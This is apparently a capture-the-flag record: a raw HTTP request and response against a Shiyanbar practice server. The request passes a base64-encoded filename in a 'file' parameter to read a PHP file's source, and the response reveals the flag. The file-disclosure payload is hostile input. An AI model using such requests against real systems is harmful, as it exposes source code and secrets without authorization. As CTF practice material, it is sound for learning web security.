 Request
Raw Params Headers Hex
GET /shian-quqi/index.php?line=&file=dGhpc2lzX2ZsYWcucGhw HTTP/1.1
Host: ctf1.shiyanbar.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://src.shiyanbar.com/student/exam-second/seize-flag
Cookie: XDEBUG_SESSION=netbeans-xdebug; PHPSESSID=cko7epgroock0vgau9amiri4l5; key=li_lr_480
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx
Date: Sat, 19 Aug 2017 10:21:59 GMT
Content-Type: text/html
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/5.5.36
Content-Length: 45
<?php $flag='flag{UHGgd3rfH*(3HFhuiEIWF}'; ?>